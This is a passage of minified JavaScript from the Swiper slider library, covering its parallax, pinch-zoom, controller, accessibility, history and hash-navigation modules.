o=e.getAttribute("data-swiper-parallax-scale"),d=e.getAttribute("data-swiper-parallax-opacity"),c=e.getAttribute("data-swiper-parallax-rotate");if(l||n?(l=l||"0",n=n||"0"):t.isHorizontal()?(l=i,n="0"):(n=i,l="0"),l=l.indexOf("%")>=0?parseInt(l,10)*a*r+"%":l*a*r+"px",n=n.indexOf("%")>=0?parseInt(n,10)*a+"%":n*a+"px",null!=d){const t=d-(d-1)*(1-Math.abs(a));e.style.opacity=t}let p=`translate3d(${l}, ${n}, 0px)`;null!=o&&(p+=` scale(${o-(o-1)*(1-Math.abs(a))})`),c&&null!=c&&(p+=` rotate(${c*a*-1}deg)`),e.style.transform=p},n=()=>{const{el:e,slides:a,progress:s,snapGrid:n,isElement:o}=t,d=(0,r.e)(e,i);t.isElement&&d.push(...(0,r.e)(t.hostEl,i)),d.forEach((e=>{l(e,s)})),a.forEach(((e,a)=>{let r=e.progress;t.params.slidesPerGroup>1&&"auto"!==t.params.slidesPerView&&(r+=Math.ceil(a/2)-s*(n.length-1)),r=Math.min(Math.max(r,-1),1),e.querySelectorAll(`${i}, [data-swiper-parallax-rotate]`).forEach((e=>{l(e,r)}))}))};s("beforeInit",(()=>{t.params.parallax.enabled&&(t.params.watchSlidesProgress=!0,t.originalParams.watchSlidesProgress=!0)})),s("init",(()=>{t.params.parallax.enabled&&n()})),s("setTranslate",(()=>{t.params.parallax.enabled&&n()})),s("setTransition",((e,a)=>{t.params.parallax.enabled&&function(e){void 0===e&&(e=t.params.speed);const{el:a,hostEl:s}=t,r=[...a.querySelectorAll(i)];t.isElement&&r.push(...s.querySelectorAll(i)),r.forEach((t=>{let a=parseInt(t.getAttribute("data-swiper-parallax-duration"),10)||e;0===e&&(a=0),t.style.transitionDuration=`${a}ms`}))}(a)}))}function h(e){let{swiper:t,extendParams:a,on:i,emit:l}=e;const n=(0,s.a)();a({zoom:{enabled:!1,limitToOriginalSize:!1,maxRatio:3,minRatio:1,panOnMouseMove:!1,toggle:!0,containerClass:"swiper-zoom-container",zoomedSlideClass:"swiper-slide-zoomed"}}),t.zoom={enabled:!1};let o,d,c=1,p=!1,u=!1,m={x:0,y:0};const h=[],f={originX:0,originY:0,slideEl:void 0,slideWidth:void 0,slideHeight:void 0,imageEl:void 0,imageWrapEl:void 0,maxRatio:3},g={isTouched:void 0,isMoved:void 0,currentX:void 0,currentY:void 0,minX:void 0,minY:void 0,maxX:void 0,maxY:void 0,width:void 0,height:void 0,startX:void 0,startY:void 0,touchesStart:{},touchesCurrent:{}},v={x:void 0,y:void 0,prevPositionX:void 0,prevPositionY:void 0,prevTime:void 0};let y,b=1;function w(){if(h.length<2)return 1;const e=h[0].pageX,t=h[0].pageY,a=h[1].pageX,s=h[1].pageY;return Math.sqrt((a-e)**2+(s-t)**2)}function E(){const e=t.params.zoom,a=f.imageWrapEl.getAttribute("data-swiper-zoom")||e.maxRatio;if(e.limitToOriginalSize&&f.imageEl&&f.imageEl.naturalWidth){const e=f.imageEl.naturalWidth/f.imageEl.offsetWidth;return Math.min(e,a)}return a}function x(e){const a=t.isElement?"swiper-slide":`.${t.params.slideClass}`;return!!e.target.matches(a)||t.slides.filter((t=>t.contains(e.target))).length>0}function M(e){const a=`.${t.params.zoom.containerClass}`;return!!e.target.matches(a)||[...t.hostEl.querySelectorAll(a)].filter((t=>t.contains(e.target))).length>0}function S(e){if("mouse"===e.pointerType&&h.splice(0,h.length),!x(e))return;const a=t.params.zoom;if(o=!1,d=!1,h.push(e),!(h.length<2)){if(o=!0,f.scaleStart=w(),!f.slideEl){f.slideEl=e.target.closest(`.${t.params.slideClass}, swiper-slide`),f.slideEl||(f.slideEl=t.slides[t.activeIndex]);let s=f.slideEl.querySelector(`.${a.containerClass}`);if(s&&(s=s.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0]),f.imageEl=s,f.imageWrapEl=s?(0,r.b)(f.imageEl,`.${a.containerClass}`)[0]:void 0,!f.imageWrapEl)return void(f.imageEl=void 0);f.maxRatio=E()}if(f.imageEl){const[e,t]=function(){if(h.length<2)return{x:null,y:null};const e=f.imageEl.getBoundingClientRect();return[(h[0].pageX+(h[1].pageX-h[0].pageX)/2-e.x-n.scrollX)/c,(h[0].pageY+(h[1].pageY-h[0].pageY)/2-e.y-n.scrollY)/c]}();f.originX=e,f.originY=t,f.imageEl.style.transitionDuration="0ms"}p=!0}}function T(e){if(!x(e))return;const a=t.params.zoom,s=t.zoom,r=h.findIndex((t=>t.pointerId===e.pointerId));r>=0&&(h[r]=e),h.length<2||(d=!0,f.scaleMove=w(),f.imageEl&&(s.scale=f.scaleMove/f.scaleStart*c,s.scale>f.maxRatio&&(s.scale=f.maxRatio-1+(s.scale-f.maxRatio+1)**.5),s.scale<a.minRatio&&(s.scale=a.minRatio+1-(a.minRatio-s.scale+1)**.5),f.imageEl.style.transform=`translate3d(0,0,0) scale(${s.scale})`))}function C(e){if(!x(e))return;if("mouse"===e.pointerType&&"pointerout"===e.type)return;const a=t.params.zoom,s=t.zoom,r=h.findIndex((t=>t.pointerId===e.pointerId));r>=0&&h.splice(r,1),o&&d&&(o=!1,d=!1,f.imageEl&&(s.scale=Math.max(Math.min(s.scale,f.maxRatio),a.minRatio),f.imageEl.style.transitionDuration=`${t.params.speed}ms`,f.imageEl.style.transform=`translate3d(0,0,0) scale(${s.scale})`,c=s.scale,p=!1,s.scale>1&&f.slideEl?f.slideEl.classList.add(`${a.zoomedSlideClass}`):s.scale<=1&&f.slideEl&&f.slideEl.classList.remove(`${a.zoomedSlideClass}`),1===s.scale&&(f.originX=0,f.originY=0,f.slideEl=void 0)))}function $(){t.touchEventsData.preventTouchMoveFromPointerMove=!1}function L(e){const a="mouse"===e.pointerType&&t.params.zoom.panOnMouseMove;if(!x(e)||!M(e))return;const s=t.zoom;if(!f.imageEl)return;if(!g.isTouched||!f.slideEl)return void(a&&A(e));if(a)return void A(e);g.isMoved||(g.width=f.imageEl.offsetWidth||f.imageEl.clientWidth,g.height=f.imageEl.offsetHeight||f.imageEl.clientHeight,g.startX=(0,r.k)(f.imageWrapEl,"x")||0,g.startY=(0,r.k)(f.imageWrapEl,"y")||0,f.slideWidth=f.slideEl.offsetWidth,f.slideHeight=f.slideEl.offsetHeight,f.imageWrapEl.style.transitionDuration="0ms");const i=g.width*s.scale,l=g.height*s.scale;if(g.minX=Math.min(f.slideWidth/2-i/2,0),g.maxX=-g.minX,g.minY=Math.min(f.slideHeight/2-l/2,0),g.maxY=-g.minY,g.touchesCurrent.x=h.length>0?h[0].pageX:e.pageX,g.touchesCurrent.y=h.length>0?h[0].pageY:e.pageY,Math.max(Math.abs(g.touchesCurrent.x-g.touchesStart.x),Math.abs(g.touchesCurrent.y-g.touchesStart.y))>5&&(t.allowClick=!1),!g.isMoved&&!p){if(t.isHorizontal()&&(Math.floor(g.minX)===Math.floor(g.startX)&&g.touchesCurrent.x<g.touchesStart.x||Math.floor(g.maxX)===Math.floor(g.startX)&&g.touchesCurrent.x>g.touchesStart.x))return g.isTouched=!1,void $();if(!t.isHorizontal()&&(Math.floor(g.minY)===Math.floor(g.startY)&&g.touchesCurrent.y<g.touchesStart.y||Math.floor(g.maxY)===Math.floor(g.startY)&&g.touchesCurrent.y>g.touchesStart.y))return g.isTouched=!1,void $()}e.cancelable&&e.preventDefault(),e.stopPropagation(),clearTimeout(y),t.touchEventsData.preventTouchMoveFromPointerMove=!0,y=setTimeout((()=>{t.destroyed||$()})),g.isMoved=!0;const n=(s.scale-c)/(f.maxRatio-t.params.zoom.minRatio),{originX:o,originY:d}=f;g.currentX=g.touchesCurrent.x-g.touchesStart.x+g.startX+n*(g.width-2*o),g.currentY=g.touchesCurrent.y-g.touchesStart.y+g.startY+n*(g.height-2*d),g.currentX<g.minX&&(g.currentX=g.minX+1-(g.minX-g.currentX+1)**.8),g.currentX>g.maxX&&(g.currentX=g.maxX-1+(g.currentX-g.maxX+1)**.8),g.currentY<g.minY&&(g.currentY=g.minY+1-(g.minY-g.currentY+1)**.8),g.currentY>g.maxY&&(g.currentY=g.maxY-1+(g.currentY-g.maxY+1)**.8),v.prevPositionX||(v.prevPositionX=g.touchesCurrent.x),v.prevPositionY||(v.prevPositionY=g.touchesCurrent.y),v.prevTime||(v.prevTime=Date.now()),v.x=(g.touchesCurrent.x-v.prevPositionX)/(Date.now()-v.prevTime)/2,v.y=(g.touchesCurrent.y-v.prevPositionY)/(Date.now()-v.prevTime)/2,Math.abs(g.touchesCurrent.x-v.prevPositionX)<2&&(v.x=0),Math.abs(g.touchesCurrent.y-v.prevPositionY)<2&&(v.y=0),v.prevPositionX=g.touchesCurrent.x,v.prevPositionY=g.touchesCurrent.y,v.prevTime=Date.now(),f.imageWrapEl.style.transform=`translate3d(${g.currentX}px, ${g.currentY}px,0)`}function P(){const e=t.zoom;f.slideEl&&t.activeIndex!==t.slides.indexOf(f.slideEl)&&(f.imageEl&&(f.imageEl.style.transform="translate3d(0,0,0) scale(1)"),f.imageWrapEl&&(f.imageWrapEl.style.transform="translate3d(0,0,0)"),f.slideEl.classList.remove(`${t.params.zoom.zoomedSlideClass}`),e.scale=1,c=1,f.slideEl=void 0,f.imageEl=void 0,f.imageWrapEl=void 0,f.originX=0,f.originY=0)}function A(e){if(c<=1||!f.imageWrapEl)return;if(!x(e)||!M(e))return;const t=n.getComputedStyle(f.imageWrapEl).transform,a=new n.DOMMatrix(t);if(!u)return u=!0,m.x=e.clientX,m.y=e.clientY,g.startX=a.e,g.startY=a.f,g.width=f.imageEl.offsetWidth||f.imageEl.clientWidth,g.height=f.imageEl.offsetHeight||f.imageEl.clientHeight,f.slideWidth=f.slideEl.offsetWidth,void(f.slideHeight=f.slideEl.offsetHeight);const s=-3*(e.clientX-m.x),r=-3*(e.clientY-m.y),i=g.width*c,l=g.height*c,o=f.slideWidth,d=f.slideHeight,p=Math.min(o/2-i/2,0),h=-p,v=Math.min(d/2-l/2,0),y=-v,b=Math.max(Math.min(g.startX+s,h),p),w=Math.max(Math.min(g.startY+r,y),v);f.imageWrapEl.style.transitionDuration="0ms",f.imageWrapEl.style.transform=`translate3d(${b}px, ${w}px, 0)`,m.x=e.clientX,m.y=e.clientY,g.startX=b,g.startY=w,g.currentX=b,g.currentY=w}function z(e){const a=t.zoom,s=t.params.zoom;if(!f.slideEl){e&&e.target&&(f.slideEl=e.target.closest(`.${t.params.slideClass}, swiper-slide`)),f.slideEl||(t.params.virtual&&t.params.virtual.enabled&&t.virtual?f.slideEl=(0,r.e)(t.slidesEl,`.${t.params.slideActiveClass}`)[0]:f.slideEl=t.slides[t.activeIndex]);let a=f.slideEl.querySelector(`.${s.containerClass}`);a&&(a=a.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0]),f.imageEl=a,f.imageWrapEl=a?(0,r.b)(f.imageEl,`.${s.containerClass}`)[0]:void 0}if(!f.imageEl||!f.imageWrapEl)return;let i,l,o,d,p,u,m,h,v,y,b,w,x,M,S,T,C,$;t.params.cssMode&&(t.wrapperEl.style.overflow="hidden",t.wrapperEl.style.touchAction="none"),f.slideEl.classList.add(`${s.zoomedSlideClass}`),void 0===g.touchesStart.x&&e?(i=e.pageX,l=e.pageY):(i=g.touchesStart.x,l=g.touchesStart.y);const L=c,P="number"==typeof e?e:null;1===c&&P&&(i=void 0,l=void 0,g.touchesStart.x=void 0,g.touchesStart.y=void 0);const A=E();a.scale=P||A,c=P||A,!e||1===c&&P?(m=0,h=0):(C=f.slideEl.offsetWidth,$=f.slideEl.offsetHeight,o=(0,r.d)(f.slideEl).left+n.scrollX,d=(0,r.d)(f.slideEl).top+n.scrollY,p=o+C/2-i,u=d+$/2-l,v=f.imageEl.offsetWidth||f.imageEl.clientWidth,y=f.imageEl.offsetHeight||f.imageEl.clientHeight,b=v*a.scale,w=y*a.scale,x=Math.min(C/2-b/2,0),M=Math.min($/2-w/2,0),S=-x,T=-M,L>0&&P&&"number"==typeof g.currentX&&"number"==typeof g.currentY?(m=g.currentX*a.scale/L,h=g.currentY*a.scale/L):(m=p*a.scale,h=u*a.scale),m<x&&(m=x),m>S&&(m=S),h<M&&(h=M),h>T&&(h=T)),P&&1===a.scale&&(f.originX=0,f.originY=0),g.currentX=m,g.currentY=h,f.imageWrapEl.style.transitionDuration="300ms",f.imageWrapEl.style.transform=`translate3d(${m}px, ${h}px,0)`,f.imageEl.style.transitionDuration="300ms",f.imageEl.style.transform=`translate3d(0,0,0) scale(${a.scale})`}function D(){const e=t.zoom,a=t.params.zoom;if(!f.slideEl){t.params.virtual&&t.params.virtual.enabled&&t.virtual?f.slideEl=(0,r.e)(t.slidesEl,`.${t.params.slideActiveClass}`)[0]:f.slideEl=t.slides[t.activeIndex];let e=f.slideEl.querySelector(`.${a.containerClass}`);e&&(e=e.querySelectorAll("picture, img, svg, canvas, .swiper-zoom-target")[0]),f.imageEl=e,f.imageWrapEl=e?(0,r.b)(f.imageEl,`.${a.containerClass}`)[0]:void 0}f.imageEl&&f.imageWrapEl&&(t.params.cssMode&&(t.wrapperEl.style.overflow="",t.wrapperEl.style.touchAction=""),e.scale=1,c=1,g.currentX=void 0,g.currentY=void 0,g.touchesStart.x=void 0,g.touchesStart.y=void 0,f.imageWrapEl.style.transitionDuration="300ms",f.imageWrapEl.style.transform="translate3d(0,0,0)",f.imageEl.style.transitionDuration="300ms",f.imageEl.style.transform="translate3d(0,0,0) scale(1)",f.slideEl.classList.remove(`${a.zoomedSlideClass}`),f.slideEl=void 0,f.originX=0,f.originY=0,t.params.zoom.panOnMouseMove&&(m={x:0,y:0},u&&(u=!1,g.startX=0,g.startY=0)))}function k(e){const a=t.zoom;a.scale&&1!==a.scale?D():z(e)}function I(){return{passiveListener:!!t.params.passiveListeners&&{passive:!0,capture:!1},activeListenerWithCapture:!t.params.passiveListeners||{passive:!1,capture:!0}}}function O(){const e=t.zoom;if(e.enabled)return;e.enabled=!0;const{passiveListener:a,activeListenerWithCapture:s}=I();t.wrapperEl.addEventListener("pointerdown",S,a),t.wrapperEl.addEventListener("pointermove",T,s),["pointerup","pointercancel","pointerout"].forEach((e=>{t.wrapperEl.addEventListener(e,C,a)})),t.wrapperEl.addEventListener("pointermove",L,s)}function X(){const e=t.zoom;if(!e.enabled)return;e.enabled=!1;const{passiveListener:a,activeListenerWithCapture:s}=I();t.wrapperEl.removeEventListener("pointerdown",S,a),t.wrapperEl.removeEventListener("pointermove",T,s),["pointerup","pointercancel","pointerout"].forEach((e=>{t.wrapperEl.removeEventListener(e,C,a)})),t.wrapperEl.removeEventListener("pointermove",L,s)}Object.defineProperty(t.zoom,"scale",{get:()=>b,set(e){if(b!==e){const t=f.imageEl,a=f.slideEl;l("zoomChange",e,t,a)}b=e}}),i("init",(()=>{t.params.zoom.enabled&&O()})),i("destroy",(()=>{X()})),i("touchStart",((e,a)=>{t.zoom.enabled&&function(e){const a=t.device;if(!f.imageEl)return;if(g.isTouched)return;a.android&&e.cancelable&&e.preventDefault(),g.isTouched=!0;const s=h.length>0?h[0]:e;g.touchesStart.x=s.pageX,g.touchesStart.y=s.pageY}(a)})),i("touchEnd",((e,a)=>{t.zoom.enabled&&function(){const e=t.zoom;if(h.length=0,!f.imageEl)return;if(!g.isTouched||!g.isMoved)return g.isTouched=!1,void(g.isMoved=!1);g.isTouched=!1,g.isMoved=!1;let a=300,s=300;const r=v.x*a,i=g.currentX+r,l=v.y*s,n=g.currentY+l;0!==v.x&&(a=Math.abs((i-g.currentX)/v.x)),0!==v.y&&(s=Math.abs((n-g.currentY)/v.y));const o=Math.max(a,s);g.currentX=i,g.currentY=n;const d=g.width*e.scale,c=g.height*e.scale;g.minX=Math.min(f.slideWidth/2-d/2,0),g.maxX=-g.minX,g.minY=Math.min(f.slideHeight/2-c/2,0),g.maxY=-g.minY,g.currentX=Math.max(Math.min(g.currentX,g.maxX),g.minX),g.currentY=Math.max(Math.min(g.currentY,g.maxY),g.minY),f.imageWrapEl.style.transitionDuration=`${o}ms`,f.imageWrapEl.style.transform=`translate3d(${g.currentX}px, ${g.currentY}px,0)`}()})),i("doubleTap",((e,a)=>{!t.animating&&t.params.zoom.enabled&&t.zoom.enabled&&t.params.zoom.toggle&&k(a)})),i("transitionEnd",(()=>{t.zoom.enabled&&t.params.zoom.enabled&&P()})),i("slideChange",(()=>{t.zoom.enabled&&t.params.zoom.enabled&&t.params.cssMode&&P()})),Object.assign(t.zoom,{enable:O,disable:X,in:z,out:D,toggle:k})}function f(e){let{swiper:t,extendParams:a,on:s}=e;function i(e,t){const a=function(){let e,t,a;return(s,r)=>{for(t=-1,e=s.length;e-t>1;)a=e+t>>1,s[a]<=r?t=a:e=a;return e}}();let s,r;return this.x=e,this.y=t,this.lastIndex=e.length-1,this.interpolate=function(e){return e?(r=a(this.x,e),s=r-1,(e-this.x[s])*(this.y[r]-this.y[s])/(this.x[r]-this.x[s])+this.y[s]):0},this}function l(){t.controller.control&&t.controller.spline&&(t.controller.spline=void 0,delete t.controller.spline)}a({controller:{control:void 0,inverse:!1,by:"slide"}}),t.controller={control:void 0},s("beforeInit",(()=>{"undefined"!=typeof window&&("string"==typeof t.params.controller.control||t.params.controller.control instanceof HTMLElement)?("string"==typeof t.params.controller.control?[...document.querySelectorAll(t.params.controller.control)]:[t.params.controller.control]).forEach((e=>{if(t.controller.control||(t.controller.control=[]),e&&e.swiper)t.controller.control.push(e.swiper);else if(e){const a=`${t.params.eventsPrefix}init`,s=r=>{t.controller.control.push(r.detail[0]),t.update(),e.removeEventListener(a,s)};e.addEventListener(a,s)}})):t.controller.control=t.params.controller.control})),s("update",(()=>{l()})),s("resize",(()=>{l()})),s("observerUpdate",(()=>{l()})),s("setTranslate",((e,a,s)=>{t.controller.control&&!t.controller.control.destroyed&&t.controller.setTranslate(a,s)})),s("setTransition",((e,a,s)=>{t.controller.control&&!t.controller.control.destroyed&&t.controller.setTransition(a,s)})),Object.assign(t.controller,{setTranslate:function(e,a){const s=t.controller.control;let r,l;const n=t.constructor;function o(e){if(e.destroyed)return;const a=t.rtlTranslate?-t.translate:t.translate;"slide"===t.params.controller.by&&(function(e){t.controller.spline=t.params.loop?new i(t.slidesGrid,e.slidesGrid):new i(t.snapGrid,e.snapGrid)}(e),l=-t.controller.spline.interpolate(-a)),l&&"container"!==t.params.controller.by||(r=(e.maxTranslate()-e.minTranslate())/(t.maxTranslate()-t.minTranslate()),!Number.isNaN(r)&&Number.isFinite(r)||(r=1),l=(a-t.minTranslate())*r+e.minTranslate()),t.params.controller.inverse&&(l=e.maxTranslate()-l),e.updateProgress(l),e.setTranslate(l,t),e.updateActiveIndex(),e.updateSlidesClasses()}if(Array.isArray(s))for(let e=0;e<s.length;e+=1)s[e]!==a&&s[e]instanceof n&&o(s[e]);else s instanceof n&&a!==s&&o(s)},setTransition:function(e,a){const s=t.constructor,i=t.controller.control;let l;function n(a){a.destroyed||(a.setTransition(e,t),0!==e&&(a.transitionStart(),a.params.autoHeight&&(0,r.n)((()=>{a.updateAutoHeight()})),(0,r.l)(a.wrapperEl,(()=>{i&&a.transitionEnd()}))))}if(Array.isArray(i))for(l=0;l<i.length;l+=1)i[l]!==a&&i[l]instanceof s&&n(i[l]);else i instanceof s&&a!==i&&n(i)}})}function g(e){let{swiper:t,extendParams:a,on:i}=e;a({a11y:{enabled:!0,notificationClass:"swiper-notification",prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",slideLabelMessage:"{{index}} / {{slidesLength}}",containerMessage:null,containerRoleDescriptionMessage:null,containerRole:null,itemRoleDescriptionMessage:null,slideRole:"group",id:null,scrollOnFocus:!0}}),t.a11y={clicked:!1};let l,n,o=null,d=(new Date).getTime();function p(e){const t=o;0!==t.length&&(0,r.s)(t,e)}function u(e){(e=(0,r.m)(e)).forEach((e=>{e.setAttribute("tabIndex","0")}))}function m(e){(e=(0,r.m)(e)).forEach((e=>{e.setAttribute("tabIndex","-1")}))}function h(e,t){(e=(0,r.m)(e)).forEach((e=>{e.setAttribute("role",t)}))}function f(e,t){(e=(0,r.m)(e)).forEach((e=>{e.setAttribute("aria-roledescription",t)}))}function g(e,t){(e=(0,r.m)(e)).forEach((e=>{e.setAttribute("aria-label",t)}))}function v(e){(e=(0,r.m)(e)).forEach((e=>{e.setAttribute("aria-disabled",!0)}))}function y(e){(e=(0,r.m)(e)).forEach((e=>{e.setAttribute("aria-disabled",!1)}))}function b(e){if(13!==e.keyCode&&32!==e.keyCode)return;const a=t.params.a11y,s=e.target;if(!t.pagination||!t.pagination.el||s!==t.pagination.el&&!t.pagination.el.contains(e.target)||e.target.matches(c(t.params.pagination.bulletClass))){if(t.navigation&&t.navigation.prevEl&&t.navigation.nextEl){const e=(0,r.m)(t.navigation.prevEl);(0,r.m)(t.navigation.nextEl).includes(s)&&(t.isEnd&&!t.params.loop||t.slideNext(),t.isEnd?p(a.lastSlideMessage):p(a.nextSlideMessage)),e.includes(s)&&(t.isBeginning&&!t.params.loop||t.slidePrev(),t.isBeginning?p(a.firstSlideMessage):p(a.prevSlideMessage))}t.pagination&&s.matches(c(t.params.pagination.bulletClass))&&s.click()}}function w(){return t.pagination&&t.pagination.bullets&&t.pagination.bullets.length}function E(){return w()&&t.params.pagination.clickable}const x=(e,t,a)=>{u(e),"BUTTON"!==e.tagName&&(h(e,"button"),e.addEventListener("keydown",b)),g(e,a),function(e,t){(e=(0,r.m)(e)).forEach((e=>{e.setAttribute("aria-controls",t)}))}(e,t)},M=e=>{n&&n!==e.target&&!n.contains(e.target)&&(l=!0),t.a11y.clicked=!0},S=()=>{l=!1,requestAnimationFrame((()=>{requestAnimationFrame((()=>{t.destroyed||(t.a11y.clicked=!1)}))}))},T=e=>{d=(new Date).getTime()},C=e=>{if(t.a11y.clicked||!t.params.a11y.scrollOnFocus)return;if((new Date).getTime()-d<100)return;const a=e.target.closest(`.${t.params.slideClass}, swiper-slide`);if(!a||!t.slides.includes(a))return;n=a;const s=t.slides.indexOf(a)===t.activeIndex,r=t.params.watchSlidesProgress&&t.visibleSlides&&t.visibleSlides.includes(a);s||r||e.sourceCapabilities&&e.sourceCapabilities.firesTouchEvents||(t.isHorizontal()?t.el.scrollLeft=0:t.el.scrollTop=0,requestAnimationFrame((()=>{l||(t.params.loop?t.slideToLoop(parseInt(a.getAttribute("data-swiper-slide-index")),0):t.slideTo(t.slides.indexOf(a),0),l=!1)})))},$=()=>{const e=t.params.a11y;e.itemRoleDescriptionMessage&&f(t.slides,e.itemRoleDescriptionMessage),e.slideRole&&h(t.slides,e.slideRole);const a=t.slides.length;e.slideLabelMessage&&t.slides.forEach(((s,r)=>{const i=t.params.loop?parseInt(s.getAttribute("data-swiper-slide-index"),10):r;g(s,e.slideLabelMessage.replace(/\{\{index\}\}/,i+1).replace(/\{\{slidesLength\}\}/,a))}))};i("beforeInit",(()=>{o=(0,r.c)("span",t.params.a11y.notificationClass),o.setAttribute("aria-live","assertive"),o.setAttribute("aria-atomic","true")})),i("afterInit",(()=>{t.params.a11y.enabled&&(()=>{const e=t.params.a11y;t.el.append(o);const a=t.el;e.containerRoleDescriptionMessage&&f(a,e.containerRoleDescriptionMessage),e.containerMessage&&g(a,e.containerMessage),e.containerRole&&h(a,e.containerRole);const i=t.wrapperEl,l=e.id||i.getAttribute("id")||`swiper-wrapper-${n=16,void 0===n&&(n=16),"x".repeat(n).replace(/x/g,(()=>Math.round(16*Math.random()).toString(16)))}`;var n;const d=t.params.autoplay&&t.params.autoplay.enabled?"off":"polite";var c,p;c=i,p=l,(c=(0,r.m)(c)).forEach((e=>{e.setAttribute("id",p)})),function(e,t){(e=(0,r.m)(e)).forEach((e=>{e.setAttribute("aria-live",t)}))}(i,d),$();let{nextEl:u,prevEl:m}=t.navigation?t.navigation:{};u=(0,r.m)(u),m=(0,r.m)(m),u&&u.forEach((t=>x(t,l,e.nextSlideMessage))),m&&m.forEach((t=>x(t,l,e.prevSlideMessage))),E()&&(0,r.m)(t.pagination.el).forEach((e=>{e.addEventListener("keydown",b)})),(0,s.g)().addEventListener("visibilitychange",T),t.el.addEventListener("focus",C,!0),t.el.addEventListener("focus",C,!0),t.el.addEventListener("pointerdown",M,!0),t.el.addEventListener("pointerup",S,!0)})()})),i("slidesLengthChange snapGridLengthChange slidesGridLengthChange",(()=>{t.params.a11y.enabled&&$()})),i("fromEdge toEdge afterInit lock unlock",(()=>{t.params.a11y.enabled&&function(){if(t.params.loop||t.params.rewind||!t.navigation)return;const{nextEl:e,prevEl:a}=t.navigation;a&&(t.isBeginning?(v(a),m(a)):(y(a),u(a))),e&&(t.isEnd?(v(e),m(e)):(y(e),u(e)))}()})),i("paginationUpdate",(()=>{t.params.a11y.enabled&&function(){const e=t.params.a11y;w()&&t.pagination.bullets.forEach((a=>{t.params.pagination.clickable&&(u(a),t.params.pagination.renderBullet||(h(a,"button"),g(a,e.paginationBulletMessage.replace(/\{\{index\}\}/,(0,r.i)(a)+1)))),a.matches(c(t.params.pagination.bulletActiveClass))?a.setAttribute("aria-current","true"):a.removeAttribute("aria-current")}))}()})),i("destroy",(()=>{t.params.a11y.enabled&&function(){o&&o.remove();let{nextEl:e,prevEl:a}=t.navigation?t.navigation:{};e=(0,r.m)(e),a=(0,r.m)(a),e&&e.forEach((e=>e.removeEventListener("keydown",b))),a&&a.forEach((e=>e.removeEventListener("keydown",b))),E()&&(0,r.m)(t.pagination.el).forEach((e=>{e.removeEventListener("keydown",b)})),(0,s.g)().removeEventListener("visibilitychange",T),t.el&&"string"!=typeof t.el&&(t.el.removeEventListener("focus",C,!0),t.el.removeEventListener("pointerdown",M,!0),t.el.removeEventListener("pointerup",S,!0))}()}))}function v(e){let{swiper:t,extendParams:a,on:r}=e;a({history:{enabled:!1,root:"",replaceState:!1,key:"slides",keepQuery:!1}});let i=!1,l={};const n=e=>e.toString().replace(/\s+/g,"-").replace(/[^\w-]+/g,"").replace(/--+/g,"-").replace(/^-+/,"").replace(/-+$/,""),o=e=>{const t=(0,s.a)();let a;a=e?new URL(e):t.location;const r=a.pathname.slice(1).split("/").filter((e=>""!==e)),i=r.length;return{key:r[i-2],value:r[i-1]}},d=(e,a)=>{const r=(0,s.a)();if(!i||!t.params.history.enabled)return;let l;l=t.params.url?new URL(t.params.url):r.location;const o=t.virtual&&t.params.virtual.enabled?t.slidesEl.querySelector(`[data-swiper-slide-index="${a}"]`):t.slides[a];let d=n(o.getAttribute("data-history"));if(t.params.history.root.length>0){let a=t.params.history.root;"/"===a[a.length-1]&&(a=a.slice(0,a.length-1)),d=`${a}/${e?`${e}/`:""}${d}`}else l.pathname.includes(e)||(d=`${e?`${e}/`:""}${d}`);t.params.history.keepQuery&&(d+=l.search);const c=r.history.state;c&&c.value===d||(t.params.history.replaceState?r.history.replaceState({value:d},null,d):r.history.pushState({value:d},null,d))},c=(e,a,s)=>{if(a)for(let r=0,i=t.slides.length;r<i;r+=1){const i=t.slides[r];if(n(i.getAttribute("data-history"))===a){const a=t.getSlideIndex(i);t.slideTo(a,e,s)}}else t.slideTo(0,e,s)},p=()=>{l=o(t.params.url),c(t.params.speed,l.value,!1)};r("init",(()=>{t.params.history.enabled&&(()=>{const e=(0,s.a)();if(t.params.history){if(!e.history||!e.history.pushState)return t.params.history.enabled=!1,void(t.params.hashNavigation.enabled=!0);i=!0,l=o(t.params.url),l.key||l.value?(c(0,l.value,t.params.runCallbacksOnInit),t.params.history.replaceState||e.addEventListener("popstate",p)):t.params.history.replaceState||e.addEventListener("popstate",p)}})()})),r("destroy",(()=>{t.params.history.enabled&&(()=>{const e=(0,s.a)();t.params.history.replaceState||e.removeEventListener("popstate",p)})()})),r("transitionEnd _freeModeNoMomentumRelease",(()=>{i&&d(t.params.history.key,t.activeIndex)})),r("slideChange",(()=>{i&&t.params.cssMode&&d(t.params.history.key,t.activeIndex)}))}function y(e){let{swiper:t,extendParams:a,emit:i,on:l}=e,n=!1;const o=(0,s.g)(),d=(0,s.a)();a({hashNavigation:{enabled:!1,replaceState:!1,watchState:!1,getSlideIndex(e,a){if(t.virtual&&t.params.virtual.enabled){const e=t.slides.find((e=>e.getAttribute("data-hash")===a));return e?parseInt(e.getAttribute("data-swiper-slide-index"),10):0}return t.getSlideIndex((0,r.e)(t.slidesEl,`.${t.params.slideClass}[data-hash="${a}"], swiper-slide[data-hash="${a}"]`)[0])}}});const c=()=>{i("hashChange");const e=o.location.hash.replace("#",""),a=t.virtual&&t.params.virtual.enabled?t.slidesEl.querySelector(`[data-swiper-slide-index="${t.activeIndex}"]`):t.slides[t.activeIndex];if(e!==(a?a.getAttribute("data-hash"):"")){const a=t.params.hashNavigation.getSlideIndex(t,e);if(void 0===a||Number.isNaN(a))return;t.slideTo(a)}},p=()=>{if(!n||!t.params.hashNavigation.enabled)return;const e=t.virtual&&t.params.virtual.enabled?t.slidesEl.querySelector(`[data-swiper-slide-index="${t.activeIndex}"]`):t.slides[t.activeIndex],a=e?e.getAttribute("data-hash")||e.getAttribute("data-history"):"";t.params.hashNavigation.replaceState&&d.history&&d.history.replaceState?(d.history.replaceState(null,null,`#${a}`||""),i("hashSet")):(o.location.hash=a||"",i("hashSet"))};l("init",(()=>{t.params.hashNavigation.enabled&&(()=>{if(!t.params.hashNavigation.enabled||t.params.history&&t.params.history.enabled)return;n=!0;const e=o.location.hash.replace("#","");if(e){const 